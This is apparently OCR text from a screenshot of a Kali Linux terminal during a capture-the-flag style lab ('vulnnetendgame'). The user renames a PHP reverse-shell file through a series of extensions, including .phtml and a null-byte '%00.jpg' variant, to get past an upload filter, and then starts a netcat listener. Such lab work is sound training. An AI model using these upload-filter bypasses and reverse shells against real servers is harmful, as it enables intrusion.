 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
inet6 fe80::9e8b:8de5:d9ca:8840/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[~/vulnnetendgame] $ vim php-reverse-shell.php
[~/vulnnetendgame] $ mv php-reverse-shell.php rev.php2
[~/vulnnetendgame] $ mv rev.php2 rev.php3
[~/vulnnetendgame] $ mv rev.php3 rev.phtml
[~/vulnnetendgame] $ mv rev.phtml rev.php%00
[~/vulnnetendgame] $ mv rev.phtml rev.php%00.jpg
mv: cannot stat 'rev.phtml': No such file or directory
[~/vulnnetendgame] $ mv rev.php%00 rev.php%00.jpg
[~/vulnnetendgame] $ mv rev.php%00.jpg rev.phtml
[~/vulnnetendgame] $ nc -nlvp